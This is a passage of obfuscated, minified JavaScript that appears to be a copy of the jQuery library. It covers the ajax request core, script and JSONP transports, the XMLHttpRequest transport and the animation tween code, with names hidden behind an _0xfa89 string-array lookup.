_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc=_0xd30ex15[_0xfa89[709]]({},_0xd30ex3),_0xd30exd=_0xd30exc[_0xfa89[49]]||_0xd30exc,_0xd30exe=_0xd30exc[_0xfa89[49]]&&(_0xd30exd[_0xfa89[38]]||_0xd30exd[_0xfa89[35]])?_0xd30ex15(_0xd30exd):_0xd30ex15[_0xfa89[466]],_0xd30exf=_0xd30ex15.Deferred(),_0xd30ex10=_0xd30ex15.Callbacks(_0xfa89[317]),_0xd30ex11=_0xd30exc[_0xfa89[710]]||{},_0xd30ex12={},_0xd30ex13={},_0xd30ex14=0,_0xd30ex16=_0xfa89[711],_0xd30ex18={readyState:0,getResponseHeader:function(_0xd30ex1){var _0xd30ex2;if(2===_0xd30ex14){if(!_0xd30exb){_0xd30exb={};while(_0xd30ex2=_0xd30ex82[_0xfa89[34]](_0xd30ex7)){_0xd30exb[_0xd30ex2[1][_0xfa89[109]]()]=_0xd30ex2[2]}};_0xd30ex2=_0xd30exb[_0xd30ex1[_0xfa89[109]]()]};return null==_0xd30ex2?null:_0xd30ex2},getAllResponseHeaders:function(){return 2===_0xd30ex14?_0xd30ex7:null},setRequestHeader:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex1[_0xfa89[109]]();return _0xd30ex14||(_0xd30ex1=_0xd30ex13[_0xd30ex3]=_0xd30ex13[_0xd30ex3]||_0xd30ex1,_0xd30ex12[_0xd30ex1]=_0xd30ex2),this},overrideMimeType:function(_0xd30ex1){return _0xd30ex14||(_0xd30exc[_0xfa89[712]]=_0xd30ex1),this},statusCode:function(_0xd30ex1){var _0xd30ex2;if(_0xd30ex1){if(2>_0xd30ex14){for(_0xd30ex2 in _0xd30ex1){_0xd30ex11[_0xd30ex2]=[_0xd30ex11[_0xd30ex2],_0xd30ex1[_0xd30ex2]]}}else{_0xd30ex18[_0xfa89[714]](_0xd30ex1[_0xd30ex18[_0xfa89[713]]])}};return this},abort:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1||_0xd30ex16;return _0xd30exa&&_0xd30exa[_0xfa89[715]](_0xd30ex2),_0xd30ex1a(0,_0xd30ex2),this}};if(_0xd30exf[_0xfa89[58]](_0xd30ex18)[_0xfa89[20]]=_0xd30ex10[_0xfa89[328]],_0xd30ex18[_0xfa89[716]]=_0xd30ex18[_0xfa89[57]],_0xd30ex18[_0xfa89[94]]=_0xd30ex18[_0xfa89[320]],_0xd30exc[_0xfa89[717]]=((_0xd30ex1||_0xd30exc[_0xfa89[717]]||_0xd30ex7d)+_0xfa89[52])[_0xfa89[69]](_0xd30ex80,_0xfa89[52])[_0xfa89[69]](_0xd30ex85,_0xd30ex7c[1]+_0xfa89[718]),_0xd30exc[_0xfa89[19]]=_0xd30ex3[_0xfa89[719]]||_0xd30ex3[_0xfa89[19]]||_0xd30exc[_0xfa89[719]]||_0xd30exc[_0xfa89[19]],_0xd30exc[_0xfa89[690]]=_0xd30ex15[_0xfa89[12]](_0xd30exc[_0xfa89[720]]||_0xfa89[147])[_0xfa89[109]]()[_0xfa89[307]](_0xd30ex17)||[_0xfa89[52]],null==_0xd30exc[_0xfa89[721]]&&(_0xd30ex4=_0xd30ex86[_0xfa89[34]](_0xd30exc[_0xfa89[717]][_0xfa89[109]]()),_0xd30exc[_0xfa89[721]]=!(!_0xd30ex4||_0xd30ex4[1]===_0xd30ex7c[1]&&_0xd30ex4[2]===_0xd30ex7c[2]&&(_0xd30ex4[3]||(_0xfa89[722]===_0xd30ex4[1]?_0xfa89[723]:_0xfa89[724]))===(_0xd30ex7c[3]||(_0xfa89[722]===_0xd30ex7c[1]?_0xfa89[723]:_0xfa89[724])))),_0xd30exc[_0xfa89[403]]&&_0xd30exc[_0xfa89[725]]&&_0xfa89[29]!=typeof _0xd30exc[_0xfa89[403]]&&(_0xd30exc[_0xfa89[403]]=_0xd30ex15[_0xfa89[678]](_0xd30exc[_0xfa89[403]],_0xd30exc[_0xfa89[682]])),_0xd30ex8c(_0xd30ex88,_0xd30exc,_0xd30ex3,_0xd30ex18),2===_0xd30ex14){return _0xd30ex18};_0xd30ex9=_0xd30exc[_0xfa89[479]],_0xd30ex9&&0===_0xd30ex15[_0xfa89[726]]++&&_0xd30ex15[_0xfa89[466]][_0xfa89[75]](_0xfa89[695]),_0xd30exc[_0xfa89[19]]=_0xd30exc[_0xfa89[19]][_0xfa89[16]](),_0xd30exc[_0xfa89[727]]=!_0xd30ex84[_0xfa89[42]](_0xd30exc[_0xfa89[19]]),_0xd30ex6=_0xd30exc[_0xfa89[717]],_0xd30exc[_0xfa89[727]]||(_0xd30exc[_0xfa89[403]]&&(_0xd30ex6=_0xd30exc[_0xfa89[717]]+=(_0xd30ex7f[_0xfa89[42]](_0xd30ex6)?_0xfa89[684]:_0xfa89[728])+_0xd30exc[_0xfa89[403]],delete _0xd30exc[_0xfa89[403]]),_0xd30exc[_0xfa89[402]]===!1&&(_0xd30exc[_0xfa89[717]]=_0xd30ex81[_0xfa89[42]](_0xd30ex6)?_0xd30ex6[_0xfa89[69]](_0xd30ex81,_0xfa89[729]+_0xd30ex7e++):_0xd30ex6+(_0xd30ex7f[_0xfa89[42]](_0xd30ex6)?_0xfa89[684]:_0xfa89[728])+_0xfa89[730]+_0xd30ex7e++)),_0xd30exc[_0xfa89[731]]&&(_0xd30ex15[_0xfa89[732]][_0xd30ex6]&&_0xd30ex18[_0xfa89[734]](_0xfa89[733],_0xd30ex15[_0xfa89[732]][_0xd30ex6]),_0xd30ex15[_0xfa89[735]][_0xd30ex6]&&_0xd30ex18[_0xfa89[734]](_0xfa89[736],_0xd30ex15[_0xfa89[735]][_0xd30ex6])),(_0xd30exc[_0xfa89[403]]&&_0xd30exc[_0xfa89[727]]&&_0xd30exc[_0xfa89[737]]!==!1||_0xd30ex3[_0xfa89[737]])&&_0xd30ex18[_0xfa89[734]](_0xfa89[738],_0xd30exc[_0xfa89[737]]),_0xd30ex18[_0xfa89[734]](_0xfa89[739],_0xd30exc[_0xfa89[690]][0]&&_0xd30exc[_0xfa89[740]][_0xd30exc[_0xfa89[690]][0]]?_0xd30exc[_0xfa89[740]][_0xd30exc[_0xfa89[690]][0]]+(_0xfa89[147]!==_0xd30exc[_0xfa89[690]][0]?_0xfa89[741]+_0xd30ex8a+_0xfa89[742]:_0xfa89[52]):_0xd30exc[_0xfa89[740]][_0xfa89[147]]);for(_0xd30ex5 in _0xd30exc[_0xfa89[743]]){_0xd30ex18[_0xfa89[734]](_0xd30ex5,_0xd30exc[_0xfa89[743]][_0xd30ex5])};if(_0xd30exc[_0xfa89[744]]&&(_0xd30exc[_0xfa89[744]][_0xfa89[53]](_0xd30exd,_0xd30ex18,_0xd30exc)===!1||2===_0xd30ex14)){return _0xd30ex18[_0xfa89[715]]()};_0xd30ex16=_0xfa89[715];for(_0xd30ex5 in{success:1,error:1,complete:1}){_0xd30ex18[_0xd30ex5](_0xd30exc[_0xd30ex5])};if(_0xd30exa=_0xd30ex8c(_0xd30ex89,_0xd30exc,_0xd30ex3,_0xd30ex18)){_0xd30ex18[_0xfa89[21]]=1,_0xd30ex9&&_0xd30exe[_0xfa89[75]](_0xfa89[700],[_0xd30ex18,_0xd30exc]),_0xd30exc[_0xfa89[99]]&&_0xd30exc[_0xfa89[745]]>0&&(_0xd30ex8=setTimeout(function(){_0xd30ex18[_0xfa89[715]](_0xfa89[745])},_0xd30exc[_0xfa89[745]]));try{_0xd30ex14=1,_0xd30exa[_0xfa89[746]](_0xd30ex12,_0xd30ex1a)}catch(_0xd30ex19){if(!(2>_0xd30ex14)){throw _0xd30ex19};_0xd30ex1a(-1,_0xd30ex19)}}else{_0xd30ex1a(-1,_0xfa89[747])};function _0xd30ex1a(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30exb,_0xd30ex12,_0xd30ex13,_0xd30ex16,_0xd30ex17,_0xd30ex19=_0xd30ex3;2!==_0xd30ex14&&(_0xd30ex14=2,_0xd30ex8&&clearTimeout(_0xd30ex8),_0xd30exa=_0xd30ex2,_0xd30ex7=_0xd30ex5||_0xfa89[52],_0xd30ex18[_0xfa89[21]]=_0xd30ex1>0?4:0,_0xd30exb=_0xd30ex1>=200&&300>_0xd30ex1||304===_0xd30ex1,_0xd30ex4&&(_0xd30ex16=_0xd30ex8e(_0xd30exc,_0xd30ex18,_0xd30ex4)),_0xd30ex16=_0xd30ex8f(_0xd30exc,_0xd30ex16,_0xd30ex18,_0xd30exb),_0xd30exb?(_0xd30exc[_0xfa89[731]]&&(_0xd30ex17=_0xd30ex18[_0xfa89[749]](_0xfa89[748]),_0xd30ex17&&(_0xd30ex15[_0xfa89[732]][_0xd30ex6]=_0xd30ex17),_0xd30ex17=_0xd30ex18[_0xfa89[749]](_0xfa89[735]),_0xd30ex17&&(_0xd30ex15[_0xfa89[735]][_0xd30ex6]=_0xd30ex17)),204===_0xd30ex1||_0xfa89[750]===_0xd30exc[_0xfa89[19]]?_0xd30ex19=_0xfa89[751]:304===_0xd30ex1?_0xd30ex19=_0xfa89[752]:(_0xd30ex19=_0xd30ex16[_0xfa89[753]],_0xd30ex12=_0xd30ex16[_0xfa89[403]],_0xd30ex13=_0xd30ex16[_0xfa89[94]],_0xd30exb=!_0xd30ex13)):(_0xd30ex13=_0xd30ex19,(_0xd30ex1||!_0xd30ex19)&&(_0xd30ex19=_0xfa89[94],0>_0xd30ex1&&(_0xd30ex1=0))),_0xd30ex18[_0xfa89[713]]=_0xd30ex1,_0xd30ex18[_0xfa89[754]]=(_0xd30ex3||_0xd30ex19)+_0xfa89[52],_0xd30exb?_0xd30exf[_0xfa89[74]](_0xd30exd,[_0xd30ex12,_0xd30ex19,_0xd30ex18]):_0xd30exf[_0xfa89[755]](_0xd30exd,[_0xd30ex18,_0xd30ex19,_0xd30ex13]),_0xd30ex18[_0xfa89[710]](_0xd30ex11),_0xd30ex11=_0xd30ex2,_0xd30ex9&&_0xd30exe[_0xfa89[75]](_0xd30exb?_0xfa89[699]:_0xfa89[698],[_0xd30ex18,_0xd30exc,_0xd30exb?_0xd30ex12:_0xd30ex13]),_0xd30ex10[_0xfa89[315]](_0xd30exd,[_0xd30ex18,_0xd30ex19]),_0xd30ex9&&(_0xd30exe[_0xfa89[75]](_0xfa89[697],[_0xd30ex18,_0xd30exc]),--_0xd30ex15[_0xfa89[726]]||_0xd30ex15[_0xfa89[466]][_0xfa89[75]](_0xfa89[696])))}return _0xd30ex18},getJSON:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex15[_0xfa89[438]](_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xfa89[756])},getScript:function(_0xd30ex1,_0xd30ex3){return _0xd30ex15[_0xfa89[438]](_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xfa89[604])}}),_0xd30ex15[_0xfa89[56]]([_0xfa89[438],_0xfa89[757]],function(_0xd30ex1,_0xd30ex3){_0xd30ex15[_0xd30ex3]=function(_0xd30ex1,_0xd30ex4,_0xd30ex5,_0xd30ex6){return _0xd30ex15[_0xfa89[44]](_0xd30ex4)&&(_0xd30ex6=_0xd30ex6||_0xd30ex5,_0xd30ex5=_0xd30ex4,_0xd30ex4=_0xd30ex2),_0xd30ex15[_0xfa89[620]]({url:_0xd30ex1,type:_0xd30ex3,dataType:_0xd30ex6,data:_0xd30ex4,success:_0xd30ex5})}});function _0xd30ex8e(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex1[_0xfa89[623]],_0xd30exa=_0xd30ex1[_0xfa89[690]];while(_0xfa89[147]===_0xd30exa[0]){_0xd30exa[_0xfa89[186]](),_0xd30ex6===_0xd30ex2&&(_0xd30ex6=_0xd30ex1[_0xfa89[712]]||_0xd30ex3[_0xfa89[749]](_0xfa89[738]))};if(_0xd30ex6){for(_0xd30ex8 in _0xd30ex9){if(_0xd30ex9[_0xd30ex8]&&_0xd30ex9[_0xd30ex8][_0xfa89[42]](_0xd30ex6)){_0xd30exa[_0xfa89[240]](_0xd30ex8);break}}};if(_0xd30exa[0]in _0xd30ex4){_0xd30ex7=_0xd30exa[0]}else{for(_0xd30ex8 in _0xd30ex4){if(!_0xd30exa[0]||_0xd30ex1[_0xfa89[758]][_0xd30ex8+_0xfa89[121]+_0xd30exa[0]]){_0xd30ex7=_0xd30ex8;break};_0xd30ex5||(_0xd30ex5=_0xd30ex8)};_0xd30ex7=_0xd30ex7||_0xd30ex5};return _0xd30ex7?(_0xd30ex7!==_0xd30exa[0]&&_0xd30exa[_0xfa89[240]](_0xd30ex7),_0xd30ex4[_0xd30ex7]):_0xd30ex2}function _0xd30ex8f(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa={},_0xd30exb=_0xd30ex1[_0xfa89[690]][_0xfa89[8]]();if(_0xd30exb[1]){for(_0xd30ex7 in _0xd30ex1[_0xfa89[758]]){_0xd30exa[_0xd30ex7[_0xfa89[109]]()]=_0xd30ex1[_0xfa89[758]][_0xd30ex7]}};_0xd30ex6=_0xd30exb[_0xfa89[186]]();while(_0xd30ex6){if(_0xd30ex1[_0xfa89[759]][_0xd30ex6]&&(_0xd30ex3[_0xd30ex1[_0xfa89[759]][_0xd30ex6]]=_0xd30ex2),!_0xd30ex9&&_0xd30ex4&&_0xd30ex1[_0xfa89[760]]&&(_0xd30ex2=_0xd30ex1[_0xfa89[760]](_0xd30ex2,_0xd30ex1[_0xfa89[720]])),_0xd30ex9=_0xd30ex6,_0xd30ex6=_0xd30exb[_0xfa89[186]]()){if(_0xfa89[147]===_0xd30ex6){_0xd30ex6=_0xd30ex9}else{if(_0xfa89[147]!==_0xd30ex9&&_0xd30ex9!==_0xd30ex6){if(_0xd30ex7=_0xd30exa[_0xd30ex9+_0xfa89[121]+_0xd30ex6]||_0xd30exa[_0xfa89[761]+_0xd30ex6],!_0xd30ex7){for(_0xd30ex5 in _0xd30exa){if(_0xd30ex8=_0xd30ex5[_0xfa89[122]](_0xfa89[121]),_0xd30ex8[1]===_0xd30ex6&&(_0xd30ex7=_0xd30exa[_0xd30ex9+_0xfa89[121]+_0xd30ex8[0]]||_0xd30exa[_0xfa89[761]+_0xd30ex8[0]])){_0xd30ex7===!0?_0xd30ex7=_0xd30exa[_0xd30ex5]:_0xd30exa[_0xd30ex5]!==!0&&(_0xd30ex6=_0xd30ex8[0],_0xd30exb[_0xfa89[240]](_0xd30ex8[1]));break}}};if(_0xd30ex7!==!0){if(_0xd30ex7&&_0xd30ex1[_0xfa89[762]]){_0xd30ex2=_0xd30ex7(_0xd30ex2)}else{try{_0xd30ex2=_0xd30ex7(_0xd30ex2)}catch(_0xd30exc){return{state:_0xfa89[102],error:_0xd30ex7?_0xd30exc:_0xfa89[763]+_0xd30ex9+_0xfa89[764]+_0xd30ex6}}}}}}}};return{state:_0xfa89[716],data:_0xd30ex2}}_0xd30ex15[_0xfa89[709]]({accepts:{script:_0xfa89[765]},contents:{script:/(?:java|ecma)script/},converters:{"\x74\x65\x78\x74\x20\x73\x63\x72\x69\x70\x74":function(_0xd30ex1){return _0xd30ex15[_0xfa89[608]](_0xd30ex1),_0xd30ex1}}}),_0xd30ex15[_0xfa89[766]](_0xfa89[604],function(_0xd30ex1){_0xd30ex1[_0xfa89[402]]===_0xd30ex2&&(_0xd30ex1[_0xfa89[402]]=!1),_0xd30ex1[_0xfa89[721]]&&(_0xd30ex1[_0xfa89[19]]=_0xfa89[619],_0xd30ex1[_0xfa89[479]]=!1)}),_0xd30ex15[_0xfa89[770]](_0xfa89[604],function(_0xd30ex1){if(_0xd30ex1[_0xfa89[721]]){var _0xd30ex3,_0xd30ex4=_0xd30ex7[_0xfa89[767]]||_0xd30ex15(_0xfa89[767])[0]||_0xd30ex7[_0xfa89[2]];return{send:function(_0xd30ex2,_0xd30ex5){_0xd30ex3=_0xd30ex7[_0xfa89[84]](_0xfa89[604]),_0xd30ex3[_0xfa89[99]]=!0,_0xd30ex1[_0xfa89[768]]&&(_0xd30ex3[_0xfa89[769]]=_0xd30ex1[_0xfa89[768]]),_0xd30ex3[_0xfa89[454]]=_0xd30ex1[_0xfa89[717]],_0xd30ex3[_0xfa89[27]]=_0xd30ex3[_0xfa89[25]]=function(_0xd30ex1,_0xd30ex2){(_0xd30ex2||!_0xd30ex3[_0xfa89[21]]||/loaded|complete/[_0xfa89[42]](_0xd30ex3[_0xfa89[21]]))&&(_0xd30ex3[_0xfa89[27]]=_0xd30ex3[_0xfa89[25]]=null,_0xd30ex3[_0xfa89[47]]&&_0xd30ex3[_0xfa89[47]][_0xfa89[188]](_0xd30ex3),_0xd30ex3=null,_0xd30ex2||_0xd30ex5(200,_0xfa89[716]))},_0xd30ex4[_0xfa89[603]](_0xd30ex3,_0xd30ex4[_0xfa89[207]])},abort:function(){_0xd30ex3&&_0xd30ex3[_0xfa89[27]](_0xd30ex2,!0)}}}});var _0xd30ex90=[],_0xd30ex91=/(=)\?(?=&|$)|\?\?/;_0xd30ex15[_0xfa89[709]]({jsonp:_0xfa89[771],jsonpCallback:function(){var _0xd30ex1=_0xd30ex90[_0xfa89[126]]()||_0xd30ex15[_0xfa89[373]]+_0xfa89[772]+_0xd30ex7e++;return this[_0xd30ex1]=!0,_0xd30ex1}}),_0xd30ex15[_0xfa89[766]](_0xfa89[773],function(_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex3[_0xfa89[774]]!==!1&&(_0xd30ex91[_0xfa89[42]](_0xd30ex3[_0xfa89[717]])?_0xfa89[717]:_0xfa89[29]==typeof _0xd30ex3[_0xfa89[403]]&&!(_0xd30ex3[_0xfa89[737]]||_0xfa89[52])[_0xfa89[9]](_0xfa89[775])&&_0xd30ex91[_0xfa89[42]](_0xd30ex3[_0xfa89[403]])&&_0xfa89[403]);return _0xd30ex9||_0xfa89[774]===_0xd30ex3[_0xfa89[690]][0]?(_0xd30ex6=_0xd30ex3[_0xfa89[776]]=_0xd30ex15[_0xfa89[44]](_0xd30ex3[_0xfa89[776]])?_0xd30ex3[_0xfa89[776]]():_0xd30ex3[_0xfa89[776]],_0xd30ex9?_0xd30ex3[_0xd30ex9]=_0xd30ex3[_0xd30ex9][_0xfa89[69]](_0xd30ex91,_0xfa89[184]+_0xd30ex6):_0xd30ex3[_0xfa89[774]]!==!1&&(_0xd30ex3[_0xfa89[717]]+=(_0xd30ex7f[_0xfa89[42]](_0xd30ex3[_0xfa89[717]])?_0xfa89[684]:_0xfa89[728])+_0xd30ex3[_0xfa89[774]]+_0xfa89[150]+_0xd30ex6),_0xd30ex3[_0xfa89[758]][_0xfa89[777]]=function(){return _0xd30ex8||_0xd30ex15[_0xfa89[94]](_0xd30ex6+_0xfa89[778]),_0xd30ex8[0]},_0xd30ex3[_0xfa89[690]][0]=_0xfa89[756],_0xd30ex7=_0xd30ex1[_0xd30ex6],_0xd30ex1[_0xd30ex6]=function(){_0xd30ex8=arguments},_0xd30ex5[_0xfa89[714]](function(){_0xd30ex1[_0xd30ex6]=_0xd30ex7,_0xd30ex3[_0xd30ex6]&&(_0xd30ex3[_0xfa89[776]]=_0xd30ex4[_0xfa89[776]],_0xd30ex90[_0xfa89[7]](_0xd30ex6)),_0xd30ex8&&_0xd30ex15[_0xfa89[44]](_0xd30ex7)&&_0xd30ex7(_0xd30ex8[0]),_0xd30ex8=_0xd30ex7=_0xd30ex2}),_0xfa89[604]):_0xd30ex2});var _0xd30ex92,_0xd30ex93,_0xd30ex94=0,_0xd30ex95=_0xd30ex1[_0xfa89[779]]&&function(){var _0xd30ex1;for(_0xd30ex1 in _0xd30ex92){_0xd30ex92[_0xd30ex1](_0xd30ex2,!0)}};function _0xd30ex96(){try{return new _0xd30ex1[_0xfa89[780]]}catch(_0xd30ex2){}}function _0xd30ex97(){try{return new _0xd30ex1.ActiveXObject(_0xfa89[781])}catch(_0xd30ex2){}}_0xd30ex15[_0xfa89[681]][_0xfa89[782]]=_0xd30ex1[_0xfa89[779]]?function(){return!this[_0xfa89[783]]&&_0xd30ex96()||_0xd30ex97()}:_0xd30ex96,_0xd30ex93=_0xd30ex15[_0xfa89[681]][_0xfa89[782]](),_0xd30ex15[_0xfa89[83]][_0xfa89[784]]=!!_0xd30ex93&&_0xfa89[785]in _0xd30ex93,_0xd30ex93=_0xd30ex15[_0xfa89[83]][_0xfa89[620]]=!!_0xd30ex93,_0xd30ex93&&_0xd30ex15[_0xfa89[770]](function(_0xd30ex3){if(!_0xd30ex3[_0xfa89[721]]||_0xd30ex15[_0xfa89[83]][_0xfa89[784]]){var _0xd30ex4;return{send:function(_0xd30ex5,_0xd30ex6){var _0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex3[_0xfa89[782]]();if(_0xd30ex3[_0xfa89[786]]?_0xd30ex9[_0xfa89[788]](_0xd30ex3[_0xfa89[19]],_0xd30ex3[_0xfa89[717]],_0xd30ex3[_0xfa89[99]],_0xd30ex3[_0xfa89[786]],_0xd30ex3[_0xfa89[787]]):_0xd30ex9[_0xfa89[788]](_0xd30ex3[_0xfa89[19]],_0xd30ex3[_0xfa89[717]],_0xd30ex3[_0xfa89[99]]),_0xd30ex3[_0xfa89[789]]){for(_0xd30ex8 in _0xd30ex3[_0xfa89[789]]){_0xd30ex9[_0xd30ex8]=_0xd30ex3[_0xfa89[789]][_0xd30ex8]}};_0xd30ex3[_0xfa89[712]]&&_0xd30ex9[_0xfa89[790]]&&_0xd30ex9[_0xfa89[790]](_0xd30ex3[_0xfa89[712]]),_0xd30ex3[_0xfa89[721]]||_0xd30ex5[_0xfa89[791]]||(_0xd30ex5[_0xfa89[791]]=_0xfa89[780]);try{for(_0xd30ex8 in _0xd30ex5){_0xd30ex9[_0xfa89[734]](_0xd30ex8,_0xd30ex5[_0xd30ex8])}}catch(_0xd30exa){};_0xd30ex9[_0xfa89[746]](_0xd30ex3[_0xfa89[727]]&&_0xd30ex3[_0xfa89[403]]||null),_0xd30ex4=function(_0xd30ex1,_0xd30ex5){var _0xd30ex8,_0xd30exa,_0xd30exb,_0xd30exc;try{if(_0xd30ex4&&(_0xd30ex5||4===_0xd30ex9[_0xfa89[21]])){if(_0xd30ex4=_0xd30ex2,_0xd30ex7&&(_0xd30ex9[_0xfa89[25]]=_0xd30ex15[_0xfa89[404]],_0xd30ex95&&delete _0xd30ex92[_0xd30ex7]),_0xd30ex5){4!==_0xd30ex9[_0xfa89[21]]&&_0xd30ex9[_0xfa89[715]]()}else{_0xd30exc={},_0xd30ex8=_0xd30ex9[_0xfa89[713]],_0xd30exa=_0xd30ex9[_0xfa89[792]](),_0xfa89[29]==typeof _0xd30ex9[_0xfa89[693]]&&(_0xd30exc[_0xfa89[289]]=_0xd30ex9[_0xfa89[693]]);try{_0xd30exb=_0xd30ex9[_0xfa89[754]]}catch(_0xd30exd){_0xd30exb=_0xfa89[52]};_0xd30ex8||!_0xd30ex3[_0xfa89[783]]||_0xd30ex3[_0xfa89[721]]?1223===_0xd30ex8&&(_0xd30ex8=204):_0xd30ex8=_0xd30exc[_0xfa89[289]]?200:404}}}catch(_0xd30exe){_0xd30ex5||_0xd30ex6(-1,_0xd30exe)};_0xd30exc&&_0xd30ex6(_0xd30ex8,_0xd30exb,_0xd30exc,_0xd30exa)},_0xd30ex3[_0xfa89[99]]?4===_0xd30ex9[_0xfa89[21]]?setTimeout(_0xd30ex4):(_0xd30ex7=++_0xd30ex94,_0xd30ex95&&(_0xd30ex92||(_0xd30ex92={},_0xd30ex15(_0xd30ex1)[_0xfa89[793]](_0xd30ex95)),_0xd30ex92[_0xd30ex7]=_0xd30ex4),_0xd30ex9[_0xfa89[25]]=_0xd30ex4):_0xd30ex4()},abort:function(){_0xd30ex4&&_0xd30ex4(_0xd30ex2,!0)}}}});var _0xd30ex98,_0xd30ex99,_0xd30ex9a=/^(?:toggle|show|hide)$/,_0xd30ex9b=RegExp(_0xfa89[794]+_0xd30ex16+_0xfa89[795],_0xfa89[161]),_0xd30ex9c=/queueHooks$/,_0xd30ex9d=[_0xd30exa3],_0xd30ex9e={"\x2A":[function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=this[_0xfa89[796]](_0xd30ex1,_0xd30ex2),_0xd30ex4=_0xd30ex3[_0xfa89[797]](),_0xd30ex5=_0xd30ex9b[_0xfa89[34]](_0xd30ex2),_0xd30ex6=_0xd30ex5&&_0xd30ex5[3]||(_0xd30ex15[_0xfa89[646]][_0xd30ex1]?_0xfa89[52]:_0xfa89[647]),_0xd30ex7=(_0xd30ex15[_0xfa89[646]][_0xd30ex1]||_0xfa89[647]!==_0xd30ex6&&+_0xd30ex4)&&_0xd30ex9b[_0xfa89[34]](_0xd30ex15[_0xfa89[638]](_0xd30ex3[_0xfa89[471]],_0xd30ex1)),_0xd30ex8=1,_0xd30ex9=20;if(_0xd30ex7&&_0xd30ex7[3]!==_0xd30ex6){_0xd30ex6=_0xd30ex6||_0xd30ex7[3],_0xd30ex5=_0xd30ex5||[],_0xd30ex7=+_0xd30ex4||1;do{_0xd30ex8=_0xd30ex8||_0xfa89[798],_0xd30ex7/=_0xd30ex8,_0xd30ex15[_0xfa89[116]](_0xd30ex3[_0xfa89[471]],_0xd30ex1,_0xd30ex7+_0xd30ex6)}while(_0xd30ex8!==(_0xd30ex8=_0xd30ex3[_0xfa89[797]]()/_0xd30ex4)&&1!==_0xd30ex8&& --_0xd30ex9);};return _0xd30ex5&&(_0xd30ex7=_0xd30ex3[_0xfa89[799]]=+_0xd30ex7||+_0xd30ex4||0,_0xd30ex3[_0xfa89[800]]=_0xd30ex6,_0xd30ex3[_0xfa89[624]]=_0xd30ex5[1]?_0xd30ex7+(_0xd30ex5[1]+1)*_0xd30ex5[2]:+_0xd30ex5[2]),_0xd30ex3}]};function _0xd30ex9f(){return setTimeout(function(){_0xd30ex98=_0xd30ex2}),_0xd30ex98=_0xd30ex15[_0xfa89[542]]()}function _0xd30exa0(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5=(_0xd30ex9e[_0xd30ex2]||[])[_0xfa89[6]](_0xd30ex9e[_0xfa89[147]]),_0xd30ex6=0,_0xd30ex7=_0xd30ex5[_0xfa89[33]];for(;_0xd30ex7>_0xd30ex6;_0xd30ex6++){if(_0xd30ex4=_0xd30ex5[_0xd30ex6][_0xfa89[53]](_0xd30ex3,_0xd30ex2,_0xd30ex1)){return _0xd30ex4}}}function _0xd30exa1(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6=0,_0xd30ex7=_0xd30ex9d[_0xfa89[33]],_0xd30ex8=_0xd30ex15.Deferred()[_0xfa89[714]](function(){delete _0xd30ex9[_0xfa89[471]]}),_0xd30ex9=function(){if(_0xd30ex5){return !1};var _0xd30ex2=_0xd30ex98||_0xd30ex9f(),_0xd30ex3=Math[_0xfa89[111]](0,_0xd30exa[_0xfa89[801]]+_0xd30exa[_0xfa89[802]]-_0xd30ex2),_0xd30ex4=_0xd30ex3/_0xd30exa[_0xfa89[802]]||0,_0xd30ex6=1-_0xd30ex4,_0xd30ex7=0,_0xd30ex9=_0xd30exa[_0xfa89[803]][_0xfa89[33]];for(;_0xd30ex9>_0xd30ex7;_0xd30ex7++){_0xd30exa[_0xfa89[803]][_0xd30ex7][_0xfa89[804]](_0xd30ex6)};return _0xd30ex8[_0xfa89[330]](_0xd30ex1,[_0xd30exa,_0xd30ex6,_0xd30ex3]),1>_0xd30ex6&&_0xd30ex9?_0xd30ex3:(_0xd30ex8[_0xfa89[74]](_0xd30ex1,[_0xd30exa]),!1)},_0xd30exa=_0xd30ex8[_0xfa89[58]]({elem:_0xd30ex1,props:_0xd30ex15[_0xfa89[65]]({},_0xd30ex2),opts:_0xd30ex15[_0xfa89[65]](!0,{specialEasing:{}},_0xd30ex3),originalProperties:_0xd30ex2,originalOptions:_0xd30ex3,startTime:_0xd30ex98||_0xd30ex9f(),duration:_0xd30ex3[_0xfa89[802]],tweens:[],createTween:function(_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex15.Tween(_0xd30ex1,_0xd30exa[_0xfa89[805]],_0xd30ex2,_0xd30ex3,_0xd30exa[_0xfa89[805]][_0xfa89[806]][_0xd30ex2]||_0xd30exa[_0xfa89[805]][_0xfa89[807]]);return _0xd30exa[_0xfa89[803]][_0xfa89[7]](_0xd30ex4),_0xd30ex4},stop:function(_0xd30ex2){var _0xd30ex3=0,_0xd30ex4=_0xd30ex2?_0xd30exa[_0xfa89[803]][_0xfa89[33]]:0;if(_0xd30ex5){return this};for(_0xd30ex5= !0;_0xd30ex4>_0xd30ex3;_0xd30ex3++){_0xd30exa[_0xfa89[803]][_0xd30ex3][_0xfa89[804]](1)};return _0xd30ex2?_0xd30ex8[_0xfa89[74]](_0xd30ex1,[_0xd30exa,_0xd30ex2]):_0xd30ex8[_0xfa89[755]](_0xd30ex1,[_0xd30exa,_0xd30ex2]),this}}),_0xd30exb=_0xd30exa[_0xfa89[512]];for(_0xd30exa2(_0xd30exb,_0xd30exa[_0xfa89[805]][_0xfa89[806]]);_0xd30ex7>_0xd30ex6;_0xd30ex6++){if(_0xd30ex4=_0xd30ex9d[_0xd30ex6][_0xfa89[53]](_0xd30exa,_0xd30ex1,_0xd30exb,_0xd30exa[_0xfa89[805]])){return _0xd30ex4}};return 